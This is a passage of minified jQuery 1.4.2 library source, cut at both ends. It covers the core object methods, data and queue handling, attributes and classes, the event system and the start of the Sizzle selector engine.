a)}else return!b||b.jquery?(b||T).find(a):c(b).find(a);else if(c.isFunction(a))return T.ready(a);if(a.selector!==w){this.selector=a.selector;this.context=a.context}return c.makeArray(a,this)},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return R.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this.slice(a)[0]:this[a]},pushStack:function(a,b,d){var f=c();c.isArray(a)?ba.apply(f,a):c.merge(f,a);f.prevObject=this;f.context=this.context;if(b===
"find")f.selector=this.selector+(this.selector?" ":"")+d;else if(b)f.selector=this.selector+"."+b+"("+d+")";return f},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.bindReady();if(c.isReady)a.call(s,c);else Q&&Q.push(a);return this},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(R.apply(this,arguments),"slice",R.call(arguments).join(","))},map:function(a){return this.pushStack(c.map(this,
function(b,d){return a.call(b,d,b)}))},end:function(){return this.prevObject||c(null)},push:ba,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a=arguments[0]||{},b=1,d=arguments.length,f=false,e,j,i,o;if(typeof a==="boolean"){f=a;a=arguments[1]||{};b=2}if(typeof a!=="object"&&!c.isFunction(a))a={};if(d===b){a=this;--b}for(;b<d;b++)if((e=arguments[b])!=null)for(j in e){i=a[j];o=e[j];if(a!==o)if(f&&o&&(c.isPlainObject(o)||c.isArray(o))){i=i&&(c.isPlainObject(i)||
c.isArray(i))?i:c.isArray(o)?[]:{};a[j]=c.extend(f,i,o)}else if(o!==w)a[j]=o}return a};c.extend({noConflict:function(a){A.$=Sa;if(a)A.jQuery=Ra;return c},isReady:false,ready:function(){if(!c.isReady){if(!s.body)return setTimeout(c.ready,13);c.isReady=true;if(Q){for(var a,b=0;a=Q[b++];)a.call(s,c);Q=null}c.fn.triggerHandler&&c(s).triggerHandler("ready")}},bindReady:function(){if(!xa){xa=true;if(s.readyState==="complete")return c.ready();if(s.addEventListener){s.addEventListener("DOMContentLoaded",
L,false);A.addEventListener("load",c.ready,false)}else if(s.attachEvent){s.attachEvent("onreadystatechange",L);A.attachEvent("onload",c.ready);var a=false;try{a=A.frameElement==null}catch(b){}s.documentElement.doScroll&&a&&ma()}}},isFunction:function(a){return $.call(a)==="[object Function]"},isArray:function(a){return $.call(a)==="[object Array]"},isPlainObject:function(a){if(!a||$.call(a)!=="[object Object]"||a.nodeType||a.setInterval)return false;if(a.constructor&&!aa.call(a,"constructor")&&!aa.call(a.constructor.prototype,
"isPrototypeOf"))return false;var b;for(b in a);return b===w||aa.call(a,b)},isEmptyObject:function(a){for(var b in a)return false;return true},error:function(a){throw a;},parseJSON:function(a){if(typeof a!=="string"||!a)return null;a=c.trim(a);if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return A.JSON&&A.JSON.parse?A.JSON.parse(a):(new Function("return "+
a))();else c.error("Invalid JSON: "+a)},noop:function(){},globalEval:function(a){if(a&&Va.test(a)){var b=s.getElementsByTagName("head")[0]||s.documentElement,d=s.createElement("script");d.type="text/javascript";if(c.support.scriptEval)d.appendChild(s.createTextNode(a));else d.text=a;b.insertBefore(d,b.firstChild);b.removeChild(d)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,b,d){var f,e=0,j=a.length,i=j===w||c.isFunction(a);if(d)if(i)for(f in a){if(b.apply(a[f],
d)===false)break}else for(;e<j;){if(b.apply(a[e++],d)===false)break}else if(i)for(f in a){if(b.call(a[f],f,a[f])===false)break}else for(d=a[0];e<j&&b.call(d,e,d)!==false;d=a[++e]);return a},trim:function(a){return(a||"").replace(Wa,"")},makeArray:function(a,b){b=b||[];if(a!=null)a.length==null||typeof a==="string"||c.isFunction(a)||typeof a!=="function"&&a.setInterval?ba.call(b,a):c.merge(b,a);return b},inArray:function(a,b){if(b.indexOf)return b.indexOf(a);for(var d=0,f=b.length;d<f;d++)if(b[d]===
a)return d;return-1},merge:function(a,b){var d=a.length,f=0;if(typeof b.length==="number")for(var e=b.length;f<e;f++)a[d++]=b[f];else for(;b[f]!==w;)a[d++]=b[f++];a.length=d;return a},grep:function(a,b,d){for(var f=[],e=0,j=a.length;e<j;e++)!d!==!b(a[e],e)&&f.push(a[e]);return f},map:function(a,b,d){for(var f=[],e,j=0,i=a.length;j<i;j++){e=b(a[j],j,d);if(e!=null)f[f.length]=e}return f.concat.apply([],f)},guid:1,proxy:function(a,b,d){if(arguments.length===2)if(typeof b==="string"){d=a;a=d[b];b=w}else if(b&&
!c.isFunction(b)){d=b;b=w}if(!b&&a)b=function(){return a.apply(d||this,arguments)};if(a)b.guid=a.guid=a.guid||b.guid||c.guid++;return b},uaMatch:function(a){a=a.toLowerCase();a=/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||!/compatible/.test(a)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},browser:{}});P=c.uaMatch(P);if(P.browser){c.browser[P.browser]=true;c.browser.version=P.version}if(c.browser.webkit)c.browser.safari=
true;if(ya)c.inArray=function(a,b){return ya.call(b,a)};T=c(s);if(s.addEventListener)L=function(){s.removeEventListener("DOMContentLoaded",L,false);c.ready()};else if(s.attachEvent)L=function(){if(s.readyState==="complete"){s.detachEvent("onreadystatechange",L);c.ready()}};(function(){c.support={};var a=s.documentElement,b=s.createElement("script"),d=s.createElement("div"),f="script"+J();d.style.display="none";d.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";
var e=d.getElementsByTagName("*"),j=d.getElementsByTagName("a")[0];if(!(!e||!e.length||!j)){c.support={leadingWhitespace:d.firstChild.nodeType===3,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/red/.test(j.getAttribute("style")),hrefNormalized:j.getAttribute("href")==="/a",opacity:/^0.55$/.test(j.style.opacity),cssFloat:!!j.style.cssFloat,checkOn:d.getElementsByTagName("input")[0].value==="on",optSelected:s.createElement("select").appendChild(s.createElement("option")).selected,
parentNode:d.removeChild(d.appendChild(s.createElement("div"))).parentNode===null,deleteExpando:true,checkClone:false,scriptEval:false,noCloneEvent:true,boxModel:null};b.type="text/javascript";try{b.appendChild(s.createTextNode("window."+f+"=1;"))}catch(i){}a.insertBefore(b,a.firstChild);if(A[f]){c.support.scriptEval=true;delete A[f]}try{delete b.test}catch(o){c.support.deleteExpando=false}a.removeChild(b);if(d.attachEvent&&d.fireEvent){d.attachEvent("onclick",function k(){c.support.noCloneEvent=
false;d.detachEvent("onclick",k)});d.cloneNode(true).fireEvent("onclick")}d=s.createElement("div");d.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";a=s.createDocumentFragment();a.appendChild(d.firstChild);c.support.checkClone=a.cloneNode(true).cloneNode(true).lastChild.checked;c(function(){var k=s.createElement("div");k.style.width=k.style.paddingLeft="1px";s.body.appendChild(k);c.boxModel=c.support.boxModel=k.offsetWidth===2;s.body.removeChild(k).style.display="none"});a=function(k){var n=
s.createElement("div");k="on"+k;var r=k in n;if(!r){n.setAttribute(k,"return;");r=typeof n[k]==="function"}return r};c.support.submitBubbles=a("submit");c.support.changeBubbles=a("change");a=b=d=e=j=null}})();c.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var G="jQuery"+J(),Ya=0,za={};c.extend({cache:{},expando:G,noData:{embed:true,object:true,
applet:true},data:function(a,b,d){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var f=a[G],e=c.cache;if(!f&&typeof b==="string"&&d===w)return null;f||(f=++Ya);if(typeof b==="object"){a[G]=f;e[f]=c.extend(true,{},b)}else if(!e[f]){a[G]=f;e[f]={}}a=e[f];if(d!==w)a[b]=d;return typeof b==="string"?a[b]:a}},removeData:function(a,b){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var d=a[G],f=c.cache,e=f[d];if(b){if(e){delete e[b];c.isEmptyObject(e)&&c.removeData(a)}}else{if(c.support.deleteExpando)delete a[c.expando];
else a.removeAttribute&&a.removeAttribute(c.expando);delete f[d]}}}});c.fn.extend({data:function(a,b){if(typeof a==="undefined"&&this.length)return c.data(this[0]);else if(typeof a==="object")return this.each(function(){c.data(this,a)});var d=a.split(".");d[1]=d[1]?"."+d[1]:"";if(b===w){var f=this.triggerHandler("getData"+d[1]+"!",[d[0]]);if(f===w&&this.length)f=c.data(this[0],a);return f===w&&d[1]?this.data(d[0]):f}else return this.trigger("setData"+d[1]+"!",[d[0],b]).each(function(){c.data(this,
a,b)})},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var f=c.data(a,b);if(!d)return f||[];if(!f||c.isArray(d))f=c.data(a,b,c.makeArray(d));else f.push(d);return f}},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),f=d.shift();if(f==="inprogress")f=d.shift();if(f){b==="fx"&&d.unshift("inprogress");f.call(a,function(){c.dequeue(a,b)})}}});c.fn.extend({queue:function(a,b){if(typeof a!=="string"){b=a;a="fx"}if(b===
w)return c.queue(this[0],a);return this.each(function(){var d=c.queue(this,a,b);a==="fx"&&d[0]!=="inprogress"&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;b=b||"fx";return this.queue(b,function(){var d=this;setTimeout(function(){c.dequeue(d,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var Aa=/[\n\t]/g,ca=/\s+/,Za=/\r/g,$a=/href|src|style/,ab=/(button|input)/i,bb=/(button|input|object|select|textarea)/i,
cb=/^(a|area)$/i,Ba=/radio|checkbox/;c.fn.extend({attr:function(a,b){return X(this,a,b,true,c.attr)},removeAttr:function(a){return this.each(function(){c.attr(this,a,"");this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(c.isFunction(a))return this.each(function(n){var r=c(this);r.addClass(a.call(this,n,r.attr("class")))});if(a&&typeof a==="string")for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1)if(e.className){for(var j=" "+e.className+" ",
i=e.className,o=0,k=b.length;o<k;o++)if(j.indexOf(" "+b[o]+" ")<0)i+=" "+b[o];e.className=c.trim(i)}else e.className=a}return this},removeClass:function(a){if(c.isFunction(a))return this.each(function(k){var n=c(this);n.removeClass(a.call(this,k,n.attr("class")))});if(a&&typeof a==="string"||a===w)for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1&&e.className)if(a){for(var j=(" "+e.className+" ").replace(Aa," "),i=0,o=b.length;i<o;i++)j=j.replace(" "+b[i]+" ",
" ");e.className=c.trim(j)}else e.className=""}return this},toggleClass:function(a,b){var d=typeof a,f=typeof b==="boolean";if(c.isFunction(a))return this.each(function(e){var j=c(this);j.toggleClass(a.call(this,e,j.attr("class"),b),b)});return this.each(function(){if(d==="string")for(var e,j=0,i=c(this),o=b,k=a.split(ca);e=k[j++];){o=f?o:!i.hasClass(e);i[o?"addClass":"removeClass"](e)}else if(d==="undefined"||d==="boolean"){this.className&&c.data(this,"__className__",this.className);this.className=
this.className||a===false?"":c.data(this,"__className__")||""}})},hasClass:function(a){a=" "+a+" ";for(var b=0,d=this.length;b<d;b++)if((" "+this[b].className+" ").replace(Aa," ").indexOf(a)>-1)return true;return false},val:function(a){if(a===w){var b=this[0];if(b){if(c.nodeName(b,"option"))return(b.attributes.value||{}).specified?b.value:b.text;if(c.nodeName(b,"select")){var d=b.selectedIndex,f=[],e=b.options;b=b.type==="select-one";if(d<0)return null;var j=b?d:0;for(d=b?d+1:e.length;j<d;j++){var i=
e[j];if(i.selected){a=c(i).val();if(b)return a;f.push(a)}}return f}if(Ba.test(b.type)&&!c.support.checkOn)return b.getAttribute("value")===null?"on":b.value;return(b.value||"").replace(Za,"")}return w}var o=c.isFunction(a);return this.each(function(k){var n=c(this),r=a;if(this.nodeType===1){if(o)r=a.call(this,k,n.val());if(typeof r==="number")r+="";if(c.isArray(r)&&Ba.test(this.type))this.checked=c.inArray(n.val(),r)>=0;else if(c.nodeName(this,"select")){var u=c.makeArray(r);c("option",this).each(function(){this.selected=
c.inArray(c(this).val(),u)>=0});if(!u.length)this.selectedIndex=-1}else this.value=r}})}});c.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(a,b,d,f){if(!a||a.nodeType===3||a.nodeType===8)return w;if(f&&b in c.attrFn)return c(a)[b](d);f=a.nodeType!==1||!c.isXMLDoc(a);var e=d!==w;b=f&&c.props[b]||b;if(a.nodeType===1){var j=$a.test(b);if(b in a&&f&&!j){if(e){b==="type"&&ab.test(a.nodeName)&&a.parentNode&&c.error("type property can't be changed");
a[b]=d}if(c.nodeName(a,"form")&&a.getAttributeNode(b))return a.getAttributeNode(b).nodeValue;if(b==="tabIndex")return(b=a.getAttributeNode("tabIndex"))&&b.specified?b.value:bb.test(a.nodeName)||cb.test(a.nodeName)&&a.href?0:w;return a[b]}if(!c.support.style&&f&&b==="style"){if(e)a.style.cssText=""+d;return a.style.cssText}e&&a.setAttribute(b,""+d);a=!c.support.hrefNormalized&&f&&j?a.getAttribute(b,2):a.getAttribute(b);return a===null?w:a}return c.style(a,b,d)}});var O=/\.(.*)$/,db=function(a){return a.replace(/[^\w\s\.\|`]/g,
function(b){return"\\"+b})};c.event={add:function(a,b,d,f){if(!(a.nodeType===3||a.nodeType===8)){if(a.setInterval&&a!==A&&!a.frameElement)a=A;var e,j;if(d.handler){e=d;d=e.handler}if(!d.guid)d.guid=c.guid++;if(j=c.data(a)){var i=j.events=j.events||{},o=j.handle;if(!o)j.handle=o=function(){return typeof c!=="undefined"&&!c.event.triggered?c.event.handle.apply(o.elem,arguments):w};o.elem=a;b=b.split(" ");for(var k,n=0,r;k=b[n++];){j=e?c.extend({},e):{handler:d,data:f};if(k.indexOf(".")>-1){r=k.split(".");
k=r.shift();j.namespace=r.slice(0).sort().join(".")}else{r=[];j.namespace=""}j.type=k;j.guid=d.guid;var u=i[k],z=c.event.special[k]||{};if(!u){u=i[k]=[];if(!z.setup||z.setup.call(a,f,r,o)===false)if(a.addEventListener)a.addEventListener(k,o,false);else a.attachEvent&&a.attachEvent("on"+k,o)}if(z.add){z.add.call(a,j);if(!j.handler.guid)j.handler.guid=d.guid}u.push(j);c.event.global[k]=true}a=null}}},global:{},remove:function(a,b,d,f){if(!(a.nodeType===3||a.nodeType===8)){var e,j=0,i,o,k,n,r,u,z=c.data(a),
C=z&&z.events;if(z&&C){if(b&&b.type){d=b.handler;b=b.type}if(!b||typeof b==="string"&&b.charAt(0)==="."){b=b||"";for(e in C)c.event.remove(a,e+b)}else{for(b=b.split(" ");e=b[j++];){n=e;i=e.indexOf(".")<0;o=[];if(!i){o=e.split(".");e=o.shift();k=new RegExp("(^|\\.)"+c.map(o.slice(0).sort(),db).join("\\.(?:.*\\.)?")+"(\\.|$)")}if(r=C[e])if(d){n=c.event.special[e]||{};for(B=f||0;B<r.length;B++){u=r[B];if(d.guid===u.guid){if(i||k.test(u.namespace)){f==null&&r.splice(B--,1);n.remove&&n.remove.call(a,u)}if(f!=
null)break}}if(r.length===0||f!=null&&r.length===1){if(!n.teardown||n.teardown.call(a,o)===false)Ca(a,e,z.handle);delete C[e]}}else for(var B=0;B<r.length;B++){u=r[B];if(i||k.test(u.namespace)){c.event.remove(a,n,u.handler,B);r.splice(B--,1)}}}if(c.isEmptyObject(C)){if(b=z.handle)b.elem=null;delete z.events;delete z.handle;c.isEmptyObject(z)&&c.removeData(a)}}}}},trigger:function(a,b,d,f){var e=a.type||a;if(!f){a=typeof a==="object"?a[G]?a:c.extend(c.Event(e),a):c.Event(e);if(e.indexOf("!")>=0){a.type=
e=e.slice(0,-1);a.exclusive=true}if(!d){a.stopPropagation();c.event.global[e]&&c.each(c.cache,function(){this.events&&this.events[e]&&c.event.trigger(a,b,this.handle.elem)})}if(!d||d.nodeType===3||d.nodeType===8)return w;a.result=w;a.target=d;b=c.makeArray(b);b.unshift(a)}a.currentTarget=d;(f=c.data(d,"handle"))&&f.apply(d,b);f=d.parentNode||d.ownerDocument;try{if(!(d&&d.nodeName&&c.noData[d.nodeName.toLowerCase()]))if(d["on"+e]&&d["on"+e].apply(d,b)===false)a.result=false}catch(j){}if(!a.isPropagationStopped()&&
f)c.event.trigger(a,b,f,true);else if(!a.isDefaultPrevented()){f=a.target;var i,o=c.nodeName(f,"a")&&e==="click",k=c.event.special[e]||{};if((!k._default||k._default.call(d,a)===false)&&!o&&!(f&&f.nodeName&&c.noData[f.nodeName.toLowerCase()])){try{if(f[e]){if(i=f["on"+e])f["on"+e]=null;c.event.triggered=true;f[e]()}}catch(n){}if(i)f["on"+e]=i;c.event.triggered=false}}},handle:function(a){var b,d,f,e;a=arguments[0]=c.event.fix(a||A.event);a.currentTarget=this;b=a.type.indexOf(".")<0&&!a.exclusive;
if(!b){d=a.type.split(".");a.type=d.shift();f=new RegExp("(^|\\.)"+d.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")}e=c.data(this,"events");d=e[a.type];if(e&&d){d=d.slice(0);e=0;for(var j=d.length;e<j;e++){var i=d[e];if(b||f.test(i.namespace)){a.handler=i.handler;a.data=i.data;a.handleObj=i;i=i.handler.apply(this,arguments);if(i!==w){a.result=i;if(i===false){a.preventDefault();a.stopPropagation()}}if(a.isImmediatePropagationStopped())break}}}return a.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
fix:function(a){if(a[G])return a;var b=a;a=c.Event(b);for(var d=this.props.length,f;d;){f=this.props[--d];a[f]=b[f]}if(!a.target)a.target=a.srcElement||s;if(a.target.nodeType===3)a.target=a.target.parentNode;if(!a.relatedTarget&&a.fromElement)a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;if(a.pageX==null&&a.clientX!=null){b=s.documentElement;d=s.body;a.pageX=a.clientX+(b&&b.scrollLeft||d&&d.scrollLeft||0)-(b&&b.clientLeft||d&&d.clientLeft||0);a.pageY=a.clientY+(b&&b.scrollTop||
d&&d.scrollTop||0)-(b&&b.clientTop||d&&d.clientTop||0)}if(!a.which&&(a.charCode||a.charCode===0?a.charCode:a.keyCode))a.which=a.charCode||a.keyCode;if(!a.metaKey&&a.ctrlKey)a.metaKey=a.ctrlKey;if(!a.which&&a.button!==w)a.which=a.button&1?1:a.button&2?3:a.button&4?2:0;return a},guid:1E8,proxy:c.proxy,special:{ready:{setup:c.bindReady,teardown:c.noop},live:{add:function(a){c.event.add(this,a.origType,c.extend({},a,{handler:oa}))},remove:function(a){var b=true,d=a.origType.replace(O,"");c.each(c.data(this,
"events").live||[],function(){if(d===this.origType.replace(O,""))return b=false});b&&c.event.remove(this,a.origType,oa)}},beforeunload:{setup:function(a,b,d){if(this.setInterval)this.onbeforeunload=d;return false},teardown:function(a,b){if(this.onbeforeunload===b)this.onbeforeunload=null}}}};var Ca=s.removeEventListener?function(a,b,d){a.removeEventListener(b,d,false)}:function(a,b,d){a.detachEvent("on"+b,d)};c.Event=function(a){if(!this.preventDefault)return new c.Event(a);if(a&&a.type){this.originalEvent=
a;this.type=a.type}else this.type=a;this.timeStamp=J();this[G]=true};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=Z;var a=this.originalEvent;if(a){a.preventDefault&&a.preventDefault();a.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=Z;var a=this.originalEvent;if(a){a.stopPropagation&&a.stopPropagation();a.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=Z;this.stopPropagation()},isDefaultPrevented:Y,isPropagationStopped:Y,
isImmediatePropagationStopped:Y};var Da=function(a){var b=a.relatedTarget;try{for(;b&&b!==this;)b=b.parentNode;if(b!==this){a.type=a.data;c.event.handle.apply(this,arguments)}}catch(d){}},Ea=function(a){a.type=a.data;c.event.handle.apply(this,arguments)};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={setup:function(d){c.event.add(this,b,d&&d.selector?Ea:Da,a)},teardown:function(d){c.event.remove(this,b,d&&d.selector?Ea:Da)}}});if(!c.support.submitBubbles)c.event.special.submit=
{setup:function(){if(this.nodeName.toLowerCase()!=="form"){c.event.add(this,"click.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="submit"||d==="image")&&c(b).closest("form").length)return na("submit",this,arguments)});c.event.add(this,"keypress.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="text"||d==="password")&&c(b).closest("form").length&&a.keyCode===13)return na("submit",this,arguments)})}else return false},teardown:function(){c.event.remove(this,".specialSubmit")}};
if(!c.support.changeBubbles){var da=/textarea|input|select/i,ea,Fa=function(a){var b=a.type,d=a.value;if(b==="radio"||b==="checkbox")d=a.checked;else if(b==="select-multiple")d=a.selectedIndex>-1?c.map(a.options,function(f){return f.selected}).join("-"):"";else if(a.nodeName.toLowerCase()==="select")d=a.selectedIndex;return d},fa=function(a,b){var d=a.target,f,e;if(!(!da.test(d.nodeName)||d.readOnly)){f=c.data(d,"_change_data");e=Fa(d);if(a.type!=="focusout"||d.type!=="radio")c.data(d,"_change_data",
e);if(!(f===w||e===f))if(f!=null||e){a.type="change";return c.event.trigger(a,b,d)}}};c.event.special.change={filters:{focusout:fa,click:function(a){var b=a.target,d=b.type;if(d==="radio"||d==="checkbox"||b.nodeName.toLowerCase()==="select")return fa.call(this,a)},keydown:function(a){var b=a.target,d=b.type;if(a.keyCode===13&&b.nodeName.toLowerCase()!=="textarea"||a.keyCode===32&&(d==="checkbox"||d==="radio")||d==="select-multiple")return fa.call(this,a)},beforeactivate:function(a){a=a.target;c.data(a,
"_change_data",Fa(a))}},setup:function(){if(this.type==="file")return false;for(var a in ea)c.event.add(this,a+".specialChange",ea[a]);return da.test(this.nodeName)},teardown:function(){c.event.remove(this,".specialChange");return da.test(this.nodeName)}};ea=c.event.special.change.filters}s.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(f){f=c.event.fix(f);f.type=b;return c.event.handle.call(this,f)}c.event.special[b]={setup:function(){this.addEventListener(a,
d,true)},teardown:function(){this.removeEventListener(a,d,true)}}});c.each(["bind","one"],function(a,b){c.fn[b]=function(d,f,e){if(typeof d==="object"){for(var j in d)this[b](j,f,d[j],e);return this}if(c.isFunction(f)){e=f;f=w}var i=b==="one"?c.proxy(e,function(k){c(this).unbind(k,i);return e.apply(this,arguments)}):e;if(d==="unload"&&b!=="one")this.one(d,f,e);else{j=0;for(var o=this.length;j<o;j++)c.event.add(this[j],d,i,f)}return this}});c.fn.extend({unbind:function(a,b){if(typeof a==="object"&&
!a.preventDefault)for(var d in a)this.unbind(d,a[d]);else{d=0;for(var f=this.length;d<f;d++)c.event.remove(this[d],a,b)}return this},delegate:function(a,b,d,f){return this.live(b,d,f,a)},undelegate:function(a,b,d){return arguments.length===0?this.unbind("live"):this.die(b,null,d,a)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0]){a=c.Event(a);a.preventDefault();a.stopPropagation();c.event.trigger(a,b,this[0]);return a.result}},
toggle:function(a){for(var b=arguments,d=1;d<b.length;)c.proxy(a,b[d++]);return this.click(c.proxy(a,function(f){var e=(c.data(this,"lastToggle"+a.guid)||0)%d;c.data(this,"lastToggle"+a.guid,e+1);f.preventDefault();return b[e].apply(this,arguments)||false}))},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Ga={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};c.each(["live","die"],function(a,b){c.fn[b]=function(d,f,e,j){var i,o=0,k,n,r=j||this.selector,
u=j?this:c(this.context);if(c.isFunction(f)){e=f;f=w}for(d=(d||"").split(" ");(i=d[o++])!=null;){j=O.exec(i);k="";if(j){k=j[0];i=i.replace(O,"")}if(i==="hover")d.push("mouseenter"+k,"mouseleave"+k);else{n=i;if(i==="focus"||i==="blur"){d.push(Ga[i]+k);i+=k}else i=(Ga[i]||i)+k;b==="live"?u.each(function(){c.event.add(this,pa(i,r),{data:f,selector:r,handler:e,origType:i,origHandler:e,preType:n})}):u.unbind(pa(i,r),e)}}return this}});c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),
function(a,b){c.fn[b]=function(d){return d?this.bind(b,d):this.trigger(b)};if(c.attrFn)c.attrFn[b]=true});A.attachEvent&&!A.addEventListener&&A.attachEvent("onunload",function(){for(var a in c.cache)if(c.cache[a].handle)try{c.event.remove(c.cache[a].handle.elem)}catch(b){}});(function(){function a(g){for(var h="",l,m=0;g[m];m++){l=g[m];if(l.nodeType===3||l.nodeType===4)h+=l.nodeValue;else if(l.nodeType!==8)h+=a(l.childNodes)}return h}function b(g,h,l,m,q,p){q=0;for(var v=m.length;q<v;q++){var t=m[q];
if(t){t=t[g];for(var y=false;t;){if(t.sizcache===l){y=m[t.sizset];break}if(t.nodeType===1&&!p){t.sizcache=l;t.sizset=q}if(t.nodeName.toLowerCase()===h){y=t;break}t=t[g]}m[q]=y}}}function d(g,h,l,m,q,p){q=0;for(var v=m.length;q<v;q++){var t=m[q];if(t){t=t[g];for(var y=false;t;){if(t.sizcache===l){y=m[t.sizset];break}if(t.nodeType===1){if(!p){t.sizcache=l;t.sizset=q}if(typeof h!=="string"){if(t===h){y=true;break}}else if(k.filter(h,[t]).length>0){y=t;break}}t=t[g]}m[q]=y}}}var f=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
e=0,j=Object.prototype.toString,i=false,o=true;[0,0].sort(function(){o=false;return 0});var k=function(g,h,l,m){l=l||[];var q=h=h||s;if(h.nodeType!==1&&h.nodeType!==9)return[];if(!g||typeof g!=="string")return l;for(var p=[],v,t,y,S,H=true,M=x(h),I=g;(f.exec(""),v=f.exec(I))!==null;){I=v[3];p.push(v[1]);if(v[2]){S=v[3];break}}if(p.length>1&&r.exec(g))if(p.length===2&&n.relative[p[0]])t=ga(p[0]+p[1],h);else for(t=n.relative[p[0]]?[h]:k(p.shift(),h);p.length;){g=p.shift();if(n.relative[g])g+=p.shift();
t=ga(g,t)}else{if(!m&&p.length>1&&h.nodeType===9&&!M&&n.match.ID.test(p[0])&&!n.match.ID.test(p[p.length-1])){v=k.find(p.shift(),h,M);h=v.expr?k.filter(v.expr,v.set)[0]:v.set[0]}if(h){v=m?{expr:p.pop(),set:z(m)}:k.find(p.pop(),p.length===1&&(p[0]==="~"||p[0]==="+")&&h.parentNode?h.parentNode:h,M);t=v.expr?k.filter(v.expr,v.set):v.set;if(p.length>0)y=z(t);else H=false;for(;p.length;){var D=p.pop();v=D;if(n.relative[D])v=p.pop();else D="";if(v==null)v=h;n.relative[D](y,v,M)}}else y=[]}y||(y=t);y||k.error(D||
g);if(j.call(y)==="[object Array]")if(H)if(h&&h.nodeType===1)for(g=0;y[g]!=null;g++){if(y[g]&&(y[g]===true||y[g].nodeType===1&&E(h,y[g])))l.push(t[g])}else for(g=0;y[g]!=null;g++)y[g]&&y[g].nodeType===1&&l.push(t[g]);else l.push.apply(l,y);else z(y,l);if(S){k(S,q,l,m);k.uniqueSort(l)}return l};k.uniqueSort=function(g){if(B){i=o;g.sort(B);if(i)for(var h=1;h<g.length;h++)g[h]===g[h-1]&&g.splice(h--,1)}return g};k.matches=function(g,h){return k(g,null,null,h)};k.find=function(g,h,l){var m,q;if(!g)return[];
for(var p=0,v=n.order.length;p<v;p++){var t=n.order[p];if(q=n.leftMatch[t].exec(g)){var y=q[1];q.splice(1,1);if(y.substr(y.length-1)!=="\\"){q[1]=(q[1]||"").replace(/\\/g,"");m=n.find[t](q,h,l);if(m!=null){g=g.replace(n.match[t],"");break}}}}m||(m=h.getElementsByTagName("*"));return{set:m,expr:g}};k.filter=function(g,h,l,m){for(var q=g,p=[],v=h,t,y,S=h&&h[0]&&x(h[0]);g&&h.length;){for(var H in n.filter)if((t=n.leftMatch[H].exec(g))!=null&&t[2]){var M=n.filter[H],I,D;D=t[1];y=false;t.splice(1,1);if(D.substr(D.length-
